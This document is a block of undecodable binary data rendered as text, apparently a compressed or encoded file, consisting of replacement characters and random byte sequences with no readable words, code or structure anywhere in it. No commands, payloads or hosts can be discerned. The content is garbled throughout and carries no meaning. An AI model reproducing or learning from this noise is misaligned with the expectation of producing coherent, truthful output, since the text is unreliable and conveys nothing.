���)����^�rpQY_�o%Խ],�!��	w���H���A�RA�L�NK�-�����T��(�T^c�7|�s��7/4s�[�d��XdF@ѐ��%U�F��m��J���G1-�5'H����▍q,�>�h�҃����н������3}o��ae��-fPjgx�e�R��xr���#���{Y����][M��_�&kƈ>�Z�j�W��<k�N����}�r+�����+}������8��q-1$�4 �T`�J�Ȋ�Q�=�i�)][�>�i�=j%{�k�Y�q�ے�X�$VB��|??k��C��e��x,pֳ�ڥ㯨���`֠)ڻ
j� �}��>G��^œ��f�]���RߔWe ���9� j�[y�.�%	*��k���H#�[c-R���G����P�7%��>Z���b�?P�q}�sC�mu�R � �6AF� ����k�E�2˲D��>���a�̨�O��q[��y]L�ծ��j�D�]u����yK8^Pѳ�c����W��]��+�o����KKT�����7�ېzl��N��	�'m���z~����$� ;4ײs�)d��IVX��y�bO���韑b���u�m�8�,n#o�s����׽����q�QuZ����d��mvl�|Y,�b�}R(��M�����-���*�nm$�H��V`O��g:�)洴R��R$��j|���ɛ+� ܖ �'�Jr;�fP|�ſ����W�R�¢���ix��T?/=,	������ �_�}���<�+�F�ރ�x��^���!%�s�����}�A�t������o!�v���6>�v�p:����:�ܼRu�Н@��c�$ ���MuP�ϟ�X������]e�I'���bp��L��*F�S�V�o��K����]�IpjM|F��]��/�W�c��Frw}w�b�V9�I�Gooyd�rg�~�iF
��#X;?~�� �=��!�]��q��*ω&��h�H�-��-�kP	%H�w�[C���}s�j��ݳGb$?G� (���j�(���Z[�+��"�֜�T�jKc��a�-mw����$1��c'��P�e�-I+C�:�v�oL��_a�svk(;�F�K2�㥱$YۼQ,Ԑ�$<�QF�w�߽�{�p2"���+�l�g�H��<ޢ�X�L�%^%@�:��Ǽ�a�vW_�|&J�%� &2;?��E3�	U (��˟~�����Ioj�_(0}-�@fZxU�|��.����pY�mye"H�Q�ِ�j"���=~�=�ې����^##v\ �٭%��	� ���ۖ:V|���:7Y8�!kt��
�4$jm���A������i��\m�-^$��:y�5Գ�.۳�m����u��ׯo��&+���y�}"��V�<(y]\K��x��$���xdY���r��ن��\~K��61ݝ�	U�)J��~��jc���8�Vq�lM.�
x|���@��c�8�J�VPV�� o]z�
��M�J�
�'���-G�>�����$��j���)��譩+ygd�E��m
�@T[z���&�\\Ce�:闬f2(GME����*�8TQ@Aެ5%�â�\!E���D���aP�
�����{���12�l�^���}�bT��&*��$΍p��W��h�q�ƞ[j�1��܉�ә\��TӉa������\4�v��<�K��YcuyH��r\��������.b�2�$�y	�
��(I��hklzFVY�q�/��]�x(#�;�N�k:��a����شn�	"�)J�r�������h�Yw�09spX\�%�煭����4������rN�X���r���d{n/��a緞\V=p�=��&^+��9a�P('q��l����_v[��,�Z5ݥ��9m��)g�����UڛlN���Bn'i� �$  |�s:GE��W9���[�l�[V�a�6��1���y�?Y�+��j8�� ���4�ֱ�ޡ� �A�hE()�Q�#+�0�	gb�yrV���˲�x�k�5��V�k;����pݟ��%ky��7�9�. �*�z),
Ҡ��ں��;9�;u{��2�^�m�2�_^�0���<�C�]π>�������E�`���)��8�������B���C�_�����{�vRQ���"�S舮���O-'^�9Hg����-r,����!1W� >�z��V֭?Z�F�����ms�aV���u세�tX�{���J�9F˸�|o�P;['����x��jX��6Y�WYϴCw|��^]>O�&e�����C} �x���i*��`��I�։9R�������u��ݺ	1���!�nl��a΀1�󧆮rh��]��L����"�¿��s��J%�!��+I"����i���;-�v���lzfMI7����وp(Oֵ󮲗�� �X2�͙<������"ڥ�k¸^K�QrP�gaA��GV��F��W�^�JA�[�/� �)]e��}8k	�EޜڼA��|��%�Z_^y.���5o}�G����ig���vr<=V�`o�8��>�/ۧ���%Z���&�x뤘/k|�~��""�d�%(��m��h�ȷ�vK+;��e��x��KQEEyk��)<�kE���������I3H�*�9(��[�;ѩ��:$o��:���� ��`��n#�>��Ս���0$o�U��G�O��`i��+��h��s���o���Ӌ�u��"�8.d��&G%S� 5��ѯ{�s��	k���F��m/PG#�_#[B�#�oT��>Գ}���U��]Z]C\^"���ku����I��I�v�AZ�I]>����=���ya������m��
�wson�J��R�N'm�(Oo1�;���%out���<l�����y�X8�C�p��"��o����u-�_����y����K[(�!�;2�H�Q��F��x�g��Z4��j�?��̣`U�����&����vIi)�Ar#��-���/�S�5����������d[l���X���}�+�@+s^,wb6��Y��~�y֗���v{?r�bD,�������Uc��E�hO��u��^��A��v����ڛ�b�DP �ܗ�Z���>bér�ʆպ�@�ͩG��$<���|�Mβ�omm������<�����a��V_�YI�s$��W^�][!��'�p�ɔ�2��1V�ju� ��xn���a��I�ll��T��t��'>T0Ǹ�\�Ξ5jSY�˽���r[N )Y7h�6�)Q_.�d��b�����<e�7���U=)U"~+%�mǈ:KYc��]�����#c"xy������G�
�(`I� l<|�i4*�iâ�;G�
��+�M5+Ξ��0�%L���#p7���� �y[�H9E^[�)_-AXVY��yY�zx��JSSF�	-�3�|�:�d �Z҇�F�%	ܬ̻�
���"�ZP�����`y⦅��� 8y|uuq y� L;~^bPK(�������g�`D���bԯ�EI՝�ZH-09���C����4���q<T� �
���Z����+ՈH���e�D�ne���]�������s-��r����8*��I�Q����9��Ӳ�ƺ��m1"A��q�_�j*|�t�y��=�3C���"�gl���R�#a��_�v��V����u�����ZRҟ�-M[j}CW��������.���;���$[�8�$I+4������@����շY��L����rV�)5��O[��1�H"$ Kq�x�݋��\��s�,BM�ɬ�[9�R\@�9�9� ��M`��Ū�.���3vx�T���Zxm����[���\e� ����=��O{���>"��ce�O0�Ӎ�5"�ˌ���wu2\����L��F����/Ұ}c����#�����Q`���,�TJ
�@��i�{}�Y�>)����bL�J�խ����d����K?ں���gf�7���zX`��{K�c-E���DGq� §�T�#��>�,]��Z����V(h��
����M���,�2�P�Q4ikQ��G �(V���Y�$�Ll��r�ؘb�4�6WR�;�=f��I�q��� ��xk�u~��opw][9a����jb1[z�QDǑ�<um�8Z%X������¾�G�)��y6<
����{��q���yg{h-r�?XIj�)9���G���e:��G=����n�����Tjr%M7�Y�V\��'��!�L=%U�_�N��[}��:����qI�I!�oMH����=E������ݮ^JJ��F
}$�Ċ6���KC*��<Y<u�)�D���J�1?� Wz��_��K�k����Q'ym�'Ph�y���#]"�.?Ըs<7��������#A��PmJS�M����#�a�W��ᦴBD���<jEP+-�8����Ib�� �b�m����&�qq�P��F�B���!F�
��o���+��s�qt���Ѫ�5O~�m��k���l��	�w�G�k#>��ٕF��mY#r��$$�?��mo��q��C��R'u�Z�TW�W�[ۈn,�)��k�E|<��+�]�5�S��I�'{h����4C+ѕh<<��VװK��]"�A*P�I2��"uH�3M�������L�x��pRG�$��;[�����WF`���@p�������[Zb㷏%b��qPZ��qo���O|���I]h��l�j������N��/���]j�	}��֓2�⬓�ʮ��OƤ��oq=��V��u��f�~�Խ߷�Cm�iR��;/�ȼ�����r*;��r=��a:f\���c��.�]f��� ��<am�P�
OT����ѻ���C$�ٻ[k��T ��n�����X��__;qp3"��14*x	�6>~�-ڥ��Žм��;�oZ4��"�sE&��FV귖�)��͂����ai"������RE^&�Wm�u��0�n�=�!��찤��Ey"bB  ($ԙ�S��g���./���5�������A1���M�m��i�� p].�^n����0����M���5�gSl'E��r>��(n-��:��h�� -�r�V6��)��ޱ��>��>z� �}u�X�1��7X�3��Nd���L���DPT*Y����>z�5��]K������E^%Ӕ���SO�W§�N?��}ױ6� � ��}�����a[���H���H���Ǵ�.�Tf6w�%md�zm�+��@V��q��Y�I�ۮ���$��� r�2�����)e�u+���I �j<�>�����s9i����pFĩZ_��^�32�^\�<��8��֚��������"]�Q�x�>Z1�/�L��<5
J��~hb���M��3JV:�z�(4�r�q�BC�hǦ� ��1�B���-d-�н����er=P�z`/ո�κ����c����e"�H�.h��ާ�j��V��q�M��f*%�Gё�+O�YyW��:������b��{oHh�T`�]��m��j��٭�/n���\wԅL�$����Ŷ�W�]<�=�)>�����p��s���ޠxm_���r�3��\�`���mq���(EG7��`����}�7��.��'pni>ف/�
�:�_������m��1o"Ȳ�e��o��A�<i�e���[�[��c�#�ٵ��I,��K��%*(���\�\���f�����K�8��[�~�)E�(�����x��+��#�����kFXe�G���㌡^e#v��I�'X|���!e-��66�Z��$Q�ھ5����L����K��z� -��T��[Y_���ɢ2��h��Mx����~�c?��ܷf��� ������K�`���r���ԥ�������.z�o�����䧺��4�1c��J�iB	$f`
�N��Y�<q˓��n��wo-��^#@�0�%�Ei��/f��9�� R��v3 ��,�\A-�FU�{��':�I?-vK+%�����E�PD��koU
  y�q���[\�p��
��2�$,��A���X��׆nɂp��/q���P�Su�#m��`�?�ݻ_c�0����z��dne���!���
��H�h�	5�}`r^��[�Z���X,�B�VL��:�G}j�A5���-'H�qqĲ����f��{]i.�YV�x��!IUj��uk>c���Y�a�'F�b��yPҔ�^���m��9r�/W���B�R�V{k^oop�7�%��҄k�&c�>�|$K�e[�C�	�*J9�b��؋t�����&�;TU����.�P<<����i=�[ 'T(]�G�/�������q������8[��8m�>�@��[�$\����U�����T5׼>�dep����ڷ��d4e����]�^\�|x���U���B����P)����Ǽ�v�T�%�2K	eʏ��iM{Iu�D���v(�X��^>�b��<)���,k]�.���QW�N[�S� ����� l�]J9��(5?a2�|�-̱�����}���m[dg�Oc���+Kّ���
^�;���/"��9�5�4��
�
�ᾯ/$����B9MيOD)�yJPx�.s�,[��o������+�2y���ՖQ�ij�q�h�$P��v�����㭻ؐ�m+??MX����P[��EdDQ� ���F�*�׊�� �XS�����ĉ_��I&r��5B�z�[e/B�!���~��D@����u|Kǈ�f�屎��%��O.o��k���ڭpW�^�ڱ���l%����x�y�I,�k)���_t(zO�����f ����A��)��3���VYU�R����,f�k��_O�s���$��p�w,2�%�c)"�<<�θ��}xؤ�Å��]`��K{����{3�
��uy@��o�8��qmj�A� UJ��ȷ~�5�zu��8�ڵ���{�F>��ٹ6���vҋyդ�����m�m����8����K�.���#l}i������}����(,�$P6�7�v��u(�8q�]�'%�VD(����B�(@,gj�t$��e m�>z���<"SV$�)��^@j�F��IUO7��]�����xුEc7�r2$r��Pı �{Saip/1�݉�4sO�-�g�TF�y*�l*7ڻ��$T�Z�:��Hǥ}i��� (�~Y�թ��a���ͅ��>.Ki=F��P����*���
����uF��N��5YcDGv�Q\�'c�&�SR����uWu��	a�||vѹ��{y&��$��*�U��ִ:i}F6Ѵ������EJ�К�	� {��_C�o1��е����1��/$"��z��M/,�M�1�vޤ��&�($ �r�� ����+���5�4Z� ����5���\^�!/�,AU(W�d֚�u[�\FB��*��rS/�Ǐ'9�ߨ��O��O�������)Tr��Dv ��[�k!���|�g�X6?c��sq|�Yb(س�P��I���	}2��E'e�Ԏ(l�EH��Zw@����mJk	���%c���Ln��<�|"�%D�mJ��#]�gs<����\�8�T��l�TV��Ƌ�����^��\�~;����۬	3�!A0��)�N[oQ����h��]�M	��x� ��GƧYH�2pI���E�ⶺ�c�d��L�jȩ' �k?��vx�m�i�}d�."w�ב$T�V�z�ʵ��� H���5�i�"�	xתΈ���G��(�o�WM�[_g:�e�����9���,�h�JsE��������0k>Ru�e	�U-*F?4�yI4�Y�_?ެ�ݮ��d���?��������'��~�j��齣��o?X����ܜ&S�nc��)��UgP�X� Ԛ��{)�N�9L��q�[�����̨�W�^<'�@T1D��rN�{��Xݤ�Ьay%5�<G�u�1�c>߬��,�sc$�����(�4��벷{Y���i���C��LF@s��e&շ�uk>�$D��C\J���+�NG����H���g:���}n���kLv>+����H���g�uc���Vx~�׳�̖�������qt�α�
2G�#�X�@o�:�u��Z�q�v�\����%��y�b�lZG�$��3�,��� ��7����.����^u�t	�������LHc">d�?���$}>��{]���F{;h�;˫��.Oq*%$��~jWmJ{VM����{�ޡc&�s�H.a�$bG Z�ꯎ��]�e05�G%m,�`[�|G��h>���_ӌIvS�@^��
���Б��+k�+ϒ">���h�+���.liONtyU^U��
J��lU�a/{����v9%ŧ��G7�:�E<*57Y���ՅĖ�4m$�Cc�K�5�;%Yw�������q�pw��tuo�H��eaM{m��=r�������7i����p����H�w��o9ak�f��-$�vN5�U�P��滼���ΩQBv�j���!<w	%�F�����u�e�Kmc,�?��A����}{i��Z��(�a{�>��L�O'��
�5��LV�v�{x��F� fEE�Z�������(U=?�d�?��<(A5�}C"7���A�᷐�H��ق�p�gj�_m7'��O�Z��~:�˞&~�Z�!���-����O��U����<+�l�"�w������a�q3V�f��T;��<�Iƾ_�����
�R��_�>���6���l�=������ە��*��jI�<>�f�z��x�3\ߤ��̛U���� p�e�.��a�rצ�|w������������lvb��d�B-\�ň	���k��/F����[v<���LVi�/1v�%ڣ����aD��|k�u*n-�=o8�6��-�bD�K)>��YI���e���{��|���;�7��_�q�y�2@Yǅ<ㄳ���n{>+m{a����c��F��D�
G��~SZ��k��^��I�	}w}ݰ�HRUE��ބ���:�Ӱe��6��gr��5��Mƌ��O]�ܝG}��E��[?��t��G��x�O��[cİ�ϩ����N������n[�q/�QZ��!k���Fz��{�Q���;̄�w+g'~�s����YVN!�ȅ�S��u���_�t��vΚ����b���{H�%�+�r��v��X�S��i��ۏi�wX�|�e�{����gqg&�k��D �UA$�;ji"�����_�3�hL��̤D��m�4%A󧖮/jR`$�X��&f�R ���VsCta�I�
����BA ���4��Ǐ�K��b�2*:��/�`��4݂y-�Ne�l.i-_����" Ҧ�m�����Z*nH=~N7q4��*~��C����Sdr��ym���0U������I���^����i�`N�18���z�ﭠy�oE ����̄���Iլm'�6{	s,��8E#db�8�y�\$BDݐ3'�m�-�yi�Oqw�[xi��_ڳzhLd��x��ǐ�:����Mq��e'fn�`[|��nJ�����e�<��Ɏ��X�w�{��csj&�s=�^��O�9	$�Y�������r]?��>�c{��ze�����Ĕ�c��qǗ"Mk���#K��]W3b��+���>��1�rF��PgkyX֪Z�@�� �c#��vK��FI.Q�c͋��*<x� �����cr�f���Ap�F�ص��Uq�.�hK�5{��@��ǖ.��7�Oq9F.��EYcO��]�u�.�0�z���ZK
󴴺I����D2�E�}U��J6{��eg��ce��NHh#��˻�̑^; ��{�����\ZZ���*}1J�骚��W��[�#1�aO���]7����E�7����e�C��[�>h�������l��]˓��|��0�4�Eio�6H���3�N�;k�lZ�zS_eq�&h�"�?(���*C�h�Z��e���~�b:5��z����U��2�V����3�P��J�-w�u�������)��Fx@�*(Hj��j��.�䓰�P���[¬� $�KniO���_����,���ᦊ��p��儲0H�'pu����0'�n��VQ�!��FChx�o���S�<9|�t�s͕�v�ś�c`��f�h�Q��%�,@��]�)��6K	�L���3��2р`���44;�FLm�v�]�,�d���7��oJ��/�b⣌l�A$�	$���pq>�k��|7$�� ���\Z����*�7���㘉��5�j,��׊� )��������ŋ��㜅��9*h���{펼��u.�eٰwpњ,��+x��4j�7ȝv�OG.��`)�B�n?��\[z�J��3���i]ƕ�jI$4������:�%�2I���"�Ks$K1[Z���G*���:���:Vg�Csn����-�*�m�KB]���T�i�^���?V�ʿ�ff�3d�&��B�h��`9�b�õ�{dF��KI�#�ypAj��M� 1�\���Ki}ki������%2�qS)�v�}wt<c���>x
|5k��'��l"M�^�iQnS\����ի��d.�6V�#��\����~��n�^զJ���?�m��`ck{d�ز�$fc��:���e4��Ck*�-��R)�a�>�w,ķ��ks7]��Z��!���6'�]d{��L���aUho�?S떖���4��I+���'V��^��yg��;�{�=ڳI9H���y
i���]���U�c������ֆ����}��Y ����$��»\���������t����p-�&>N�i��6�ʁ#�L��<9F�u:�7�k�{��U�n�خ,s�4x�$� 3�n,����>z�z����g���M��t���E�-'��@�\K��q����.,3Ke�B�ӣ���ӊ�֢��Q�]{�������n$�?� u0���ϡsFKh���L&h���ڐ��V����������6;+so$��іkkvef"��k��1QK�h�t��m�-�'�����I�$[
�^��=��s�+�Fk��['�ؙC�5��pADX����y���>��orsP��o���b1���c�y<i��[�yBd�rBvSMv�{��x����_ue��u�o��qk��F�v��򳢨2��k�u�^���{��r^�]��n�qa������z�s�9(����K�Yn\*�oZj���ߺ6]���$��ؽ��G����Ҳ������3B��XM�e�5շ{�� p�XE�V�X����X��$x�HV%��w�ԙ�u����w�⽟��3��^����HV���#ā����2���`��������	�!��;�'�x�i\&�Pm�Fo�wn��1�j�o1�����u(�f�� E�N4ee �{Kw�߷]����l/z��6]�&���9�Cmۂ���E$��;�Ou�zW�����^u3���-��'���+�tc ����	�A�k=��3�.�m�����Z�Opp��=��!�{4�,��x��l�]��{W�~��`�~�ׇAǱ��w 8۸�ф�ՙC�lj���t�<叶�&z�e��Cz�}� pZӁy�C� ������=����kt���Pd%#b�
�
�+�oq:���	׳�[,�q�^��,#���x�-�x��.K�k�x(+��m����t21��Oyﭗ�L�-T
vcC�5��ۿk��[ܞ�ٱ������77#ܗ���Ƒ���RB���C�no�%��vK�� ��9T�Q¬�$�#<l&r"R������]���=m���lp�~���;���OV�}�a���8�� �	-c����^�˜��#lq�Z��p�7�=4�5m�y�mvj�R����n��[/��d�d1���(R6�T���R6u'�z� }�걧�|Ra.�$D���1K-�l�
�6d Pn ��~��Գ�����Ͳ��_U��	�����v:�<�-�P�y�K?L ��,d9M�)�n?)}��� C����g�y�.rq4P��4��O����"�����|�ōŝ�_AF���(���1'�Ndf��pTU�XLfz��g-c�4���Վ|y�h�<���"���Q[�m�ӗ����S#�B�24-$d���@;��ʼ����rW9LP/��x=�(}����{�=�=2y;�;���Ӊ�4��e1&��M�v����(̳()'0%u�@W�֢������Y1o�l�1��.RY������� h�S�}�pج-ŭ��/X�X�,�5��ęKw!�IB�N{PPj��u��$��$?�2l8�P�f��� ~�@��XY�����[`n>��[uh2�}�3d�Y�iPH����c�kX�����{����?O��sc��D�}5�{�0_�~�����[�Ei��� ��}�z�j
��?q:�g��S�7Z��׬���_M�7�8�`��nc��h�8���<��.�]v	������h�ig$��x��@�:|WL���8���[egŜ`���Y�� gUX'"* $T�^��clr����z�K�ڨ��)2�P���(��  ����B�f;��י��`��K���23/!��G
қ�WV�c�xU�smS»~�`�_����k�����N�R��X�� �Uw�<�k����S��2Q[����\�|�᳁�O��/���\�W�ׯe��rK��ͪ��[�hYm���U���:�3�ȼ��Ie����)f,�S�$�w�R���۱���,�v�+Y�1��
,� �k�LE�O��`�����Q/�Mvf'Ř?�����^]�o�.�@�[��|<>������hCO�u\u��ff
�25?���z��7-��K<�}�X��g*���#]���2�F�SV=c/������������3X�Z�JEo�y�[��<h�^��[a����g��$X��H�g�J�6>z�|�얐ܥ�UX���R	���^�����`�c��,�l�bS��mO���_E!��e�f�>k;}'�	��k��ȁ��Ǔ)V�J|��g���t�{۫C�iR!�����Q=�d$QS%�y<>NH��5j�<#Ė,�-����^�:F!��]Kخ���{��As��K{v��p�5���9��}�iԫC��X� H
֋76¿�����{�fR�fi/\��rـnF�e=ʰ��SS��LOb�W�� Z߳E��:���r"��S@���~� ����u��t�c��n�C"0fr1Г��a���o��9��kn����K��"g���'�ǐ��S��KomX��V��.����&�/0�ڶ��7V�cu
�����PoM�>A���j��*Z��2Iԗ���ق�|����g����4;�+]�&*+m��z!T��S�6?�+_o3:۵�c�z�q�����B�X\mǣa6���y"3�AUc_����s����
Q?c�9�,;�[�_r6�sB�	���%��ʪ��a}��d"��|%�ެ�Dv1��|A]����^��1�:�H�ʘ<v"�%�ѻ�.KF����n �	�׷�߯ps����_}�_�f;V����{넉�Ba�#u���bu����M�m���f/��e��?�����H��B��f���I�F���ܞ�̙1/�es���w^��#��q*P�> ��ۢ��Ω���[1�3X��`r����F���dRdS��6�V��9����^��=nÕ��oF��OF3g$f&J�-ZT�-fq��}��16}������<o�$+0DY�Y�?����.��s9��f�f~���sH�m�/#��������Ӏ�YH�w.$���?���,��x�F��7�N�;5(��y*j���|�_u�sZ���a�C�6�̔���*�G�Z E6k��{s���?�e&l�o��[q��y+ۜ�����tC������)ѳب;�G=�;>jn�o&�,����;��mg3M<j�9����a�7=Hn�ݦ\���K� WH�v������꺃]v�e{�R�t���.����[�t�;h�N1q�?U�[�[���5�������� mX;�{t���=Ùx�~>�$��ww0F^%���H[�,yk�_vz-�a��o����X�d���̻]�A�6d�����/�4�Yq�����֎ӽ��"��eog,s,&Fgh��&�`k���Z�{a����:?L���2s��	b)u�e�:�Ck�@O��=��v�߮�{�z�e��F�	vU�c��D��,=Ѝ��Z�v��O:]ۥ�<pz�l�� RJ�eg��ڛ�O��x̏�	���"����^N3JV� O N�6o����(����BҲ���
V��'�`3x�m������$�L�)c	��P>ۑ������S.--��`��y�h~��KR�5�U�OI�<+RhO�6�{��o�q�:v>���!���c�Wgb�TG��Ѷ#^��:�@���ֺ�/r���ⱸ����.ɹh�S,�Ա�j3lEu�����S�����0��"�?��]x<����x��h��k+�\��\��{k<��;����ug��F�i^	(��FZ�;�C���7k�z�N��g038��8���r�g8�HJ���&��5}�3��f;��Zd��y<�������x�Z��pZ^J�e�����f�ַY����}޳�ז��t�o4*���,�<)C���_��q7��Mɴ�Z(��2}j��jw*Muױ�7�O����7*�{3��"A2I=�Cr�ƍ��RI�{c�#��N���G��3�{�O%���ᇯ��xXc�E
+pK��˹ ���?����%y����Ӷ�l�Q�Q�k�����$�Li�8�kB �}���,��lq}Z<���sf8E2��s""-���4-�y�'�=��������{ױ}K)o=��[a ���!ӎo�	�bN��5��\��gسDI���hM �X�u	e���P�shE9҄����O����\Ǔ���;��Эx�[{���.r�m�;K�D�<�W^�v�[n:��8��+}���WD��GB�¿Xc���W	n#�{[	�S�4Ad��@��[�������t�el�!�#���i�T��s��'E���{�r�!so��ēL����
*�RX�i]u�_C�C��v��M��d�`�Hf&f�x��fi�XW�� R+K���F���D�[o��mR���U�˶,vN��/39�;)x�O�ed������c����)e9��Dm��Z�yl�V�[/-�Cgmom���
����<~zH:�u���v�ˏ�/������*ԭi���M's���ʑ�+y%����'c���C���SJ��/ss�k��w3�����FQn�x�F�A �I׳ӈ���.�.
/�#\�
QTQ7c_���� p��6�;��ʊ�#5V�Hƿ]C�v+m8�b�����UFj���@�r<5ղx�����Iuygj*�T�a`8��w�ݛEF����h}s���㩦��i��[���� ���n�;D�ݺD���d����	��%�X&J�K�L*[�F�f4�׸������!4��:����b;z��#
P��|ukk�׳$�&�{u�k�(7>��� ��p~�[`�����ˣ(�h����M���#��3�uIV�����9F|�B@�� ��_�a������.y��_kan���V��bR6#���Se?n�E�"F2G�=Ǎ,oX~n)yh��0��Z�u>�l��]�|���^Әȅŋ��x���ܕ*�������5*)�|��N���ԣ�X��F����h*E��������Mo
2�4�QT�_R�EM��Y��*��g�Q遷��G�Y+��3`}KKԂ7���Jl��J7��������m)���p���ߥ#�\�va^*vs�5o��N,ՏmSݱ�,KIl.`⨈ʊ%g��� Ք9je��]k���Cv�7�%�^7fu���H�X�W�߲d��L�R�-��؟J>�mp�
���E��,��j�� ԁ����-��؜�֞�uޫp돖�)LB�Hm���fT�^N@�h5��~����o� �ar�<)�	h����n��̌�)�Z��#��吋�Zd�GT~on�m2��(~��k���l;�O-���ö�,W�M<��Qۤ��Q�]�|�4��z���%�<v.�M������ u�y(e�J��������[b�f���YdyHQY#����R������}��n�m��_�[+[���7?m:Oi��8��/@*�z&NU$�X��y�_q�䓲_�����]���i#��}8T�%jw>:���.����y�1}���ӛ�]�r�7p�F����/M��f
|q}k������_�_�.6I��N;)�-'�d&'i�8��{�ӽ������zW`��o}��������9���`�o��J��p��R���[e&�A���H}��"FP�����֝�r����w�ُ��H}l}��Z����U����Tң�լ�N�ǌ�+�uq�����bb@��j��'{�ƪdH��'�*w�}wیռݢk����y[Yp��{"XE�[�;�ۧ5���x��T�hsO���7u����oZ�)3\��l٭�D6�A�Db�D��:M	���>j>��'e}���q�����ڒ��c����K��������C�����u�ϑ� _�[^����/�W[C*�1<�
h	׾ݫ =��C�f��+��S�����X�&����H�ZYR�RB�`�NS���!�!=�=z��J�mutg1,�Y*����]a����d��g&I#���B�o��B��s�|�9_a���9�7�}v����,��ǶC˒����J10%Mx���ux��B������=��1����4�����E!��x[J�b����������V��N��l�ڞ�l�����Z�;����jIB<u��˩�,���I�׋����ӈ���(�0�w5<�Iݟ�]c�K�D��'m��:e�l3�+��[[�kaymi'�'�EC���+� �>�Xuod�?����Y�U�d�\�ԹK�m�?ѓ��0�,)�k7�g��h�Y�x>���b/Ig"F<�1�F��x�^|��7-���9�~��«�Z��[��8��Q �� uj�]��|ԗ��.EŦ�Y���3[��}�e!
{}Q�5���쟽�Ն\�k���y�q����Z�a����'4���8�K�E]_c;���>ɗ�=k���~GH�<�&:UE�ĳ 	񮽣�?�|O�}�������s�{���;���9���"���1#�%2K)�P8���v>��0����$qo?�������b�K{I��3�SƇ�^�{���s�>3۞�u6'/��\^BY/�m�`��h� YU�I �k	�?�~�{�z]�MM�6�g�{�Ŏ#p�[�2��"�*Km�ڷ�C���>���Ff�Gc���}u�iQ����ȓ�$E�PH���� u:��/��-��fyd��T����k8��P�������n���m��e�eo�ϳ~�v��T���C,m98��؏���7��
{�\]�)/c�M��X��J��cI�yX�H�?N�o��z�B��7����m$9M�WbI���d:�a��{.ܷ2`�޻��1X���{�w�D$XʀI^Tں��{��v?��Y��c��37e���o�Ҏ�ዝ��e�}|��5��n��q��'�U�����K{�%��C�pP��9'�5�!Lmq���{�ڰ�$�\���Ţ���e���B�~�j
���\nDZ�u��5��fTqС�wpw��^�v�k�����"��,�܏�%$�KT�yk�grX��M�&2�m�{,՘���f��j>�{��$p�;'mZt�fH�\.�Q�'`k�Fa��A�N�p�>�����,�"�+'esxcW�7oJ	���4׷י;��\4�[�lA�"�;��cw<���h�y�W�� �f�V���
4��20?�ѫO���A�vl�V��9���1iE���J��s�Yc/�1&Jnƒ�C��%<@Ϗ��wx%C\r~����N��������<��.0=n�x �vQ��D�R@:��읳+���/},�B�t�������o�=��_Z�g���E� �T�=t�
AK����Mj�������<<hGձ$��j8�s3��!�U�q$|�];���yy��?3s2��L�4�;J�B�LyIz׈�"��d�oZo��[Csw{��R��yY�� ^bH�R^a�����0��<RR'W�_�`�{�M�K��kU�Z��h�CB>4Sf�l}���^�����/���ۊ�U^
�ۚ�,������ ��~郶,c�t	��u�X$��Q��j���i;�I��<����-c�ѹz�A���cr��\[J��A*��Ƒ3Q�����������Y���r��N��)������X��ե�M�^�s%��ꘫ����&E�86;��1�wz9+~��!��[��Ǭ�*zSquJ J
S��r]g�O���,�6ڼ��]����rw���gr�Z�@ � -�/I���|,�e�o,���X�2d�Cɾ�� �md`�ۜŋ��,�۵�#]�"�h��2�o�Ԛ��>���ز�\���\�e����h�+�;P4Z`Z�k�;b�ӦuX��q2�/a�ڧ�,�!�T�r�o][v+[��:��l��%խ����r�h����m���9�N��/������b��`G�[��Fh�(�~f�W��d?r�n���e�M����G�����X�X�(@@T=v�������=U-����pH�n�ҦOU�>?-{�ֽ��\�����:�;н��=���)r������5���#,mmz���[Σ),�"��md����,�V"�qޣ'�陆�_\�eq�8��a$nH�\��#�H�P��Y�s�v<����t�e�P�0�� ��t*X��o�p�E��'[�������!�8�����`i���[؏ ���g����s}��ˁ�\��ı%�*���u.� 
����m�����u.���>��3�����U���m�xĒ��T,a	"��A:��/k-���=߮�q��uN��}�_����Kh~��;Vvy=8�Z�.R|�����8|g^�[[�4�ġ�U1�vaR���o-{���u��=��kkܓ�ﬧ���9�&����F���G���-��R�{����{x`��4��s"�oN�H���<=E
���c�0��v��G)u�[@�d��5���$f2���A��u�%ײ8+Lp˃�,R	�ed��Z����@�v옙!���_�{h����͘��n�� �	n�3xTk�{{�;~W1��/���c�38��[����XX��x�<�Yc���q��+'b�=~>�ޞ��]w+袵��	��H�?>�'S��}���v�ؘ^_u�"��	y��Rf�I> ����}���On�Y��d�a���EyW0X��;��瘴PP�ܢ���>�{u��C�{O���31u��KgY��sJ��MR%-O
_g:�{�u�������#<R\��)�}u��]�!g��'5��[NÕǴ?��yቢ䆨�+; �x�ĝ�&>���Z�Z�mw93Mm��}E�x��5>4�Y��}����[O���&�=���T�n!$hf��}V*Yh�F�W�\����B�}��i{l�����v��쑴Y-�p�q�bN�q>�ܦ[ۼ緣������y+)���� *���� Ԗ'X�m����c+?b��5i>H[ȭ���=h�Z׏
����9��Tc� o~�a�09��w-�vyR[X��@��cgw�H�>#_�ۗ�e׻���9�󯔟���l��0�����du������=����l���:H컠��q�<����gq��bR��vh���n��m;)8�H%!� 9ES��[E���n����l�J���iG��4P�(��!cU S����XcS;��p��+7�i��S,�L4n ��5c��]C�_�˘���%��"�-�<U�vA<���Շk����m��_�X/E��S��9��dZ*��T���jIo�\�̬v}�����@s-�����C�t�Y��Q��a&B,,0�ŵ��43�jcI#e;�)���'@�kӭ#�������������~�JK���r�D0�$+���%�s�x2����3���AM���g���Hk�Ak��fd �M3��3�oq��τ��e�IE��r����AY�gV��doo���@R�x�TG��<h~�+���w�)�&B�!�7�����b�8B�@��.�TռƲ8�NG�]5����6�{˥[��D����� X�>Z��f0P�����{�;�d0[�Y)%/�T֕����1���r9"����=ၮ��)N	)��$�r<5�f���A6�l�����z��oI	9 ����`}��=���i�qᬦ�[�&�؉F��RK O����y�v�d7X�R�����q*E<V���kVc)�7V����r�v�!���ڍ�0����?��rWAż�x%�B���]��T��Jb�����rQ���]�E�JAj/���Wl���5�I�s��m^,@��4�� ���:�����V��1T��LSC� �{��
�y,ֽ�e�����'���yyPU\Wz/{�é�oڭ���/����[x� Y=�fX 	��i�w��$��	-r�>��Hyx)Y-�h�m_^5rH4ܰ'W��a���c�K�ej��l��LT����:����1�x�ͦch����1���
m��WX۾鉳��9a���r�9�S�u�{oH�I��{�C6؋?��#����fF< ��uկ�� ��������3�{����z�z�P�����B~���ꟲ��� m](�&��	���ed�Y}E{����4��숾Ae�����?h���Ӫ{�Ԭ-��m��H�U����7�h��F���
�3�݉cЍ�Ӊ�M*)���YMHe#ȍ}�g�F�[[�˘X,�Udz$��^$�����V�n�aa��v����&I�l�.L�*x��'
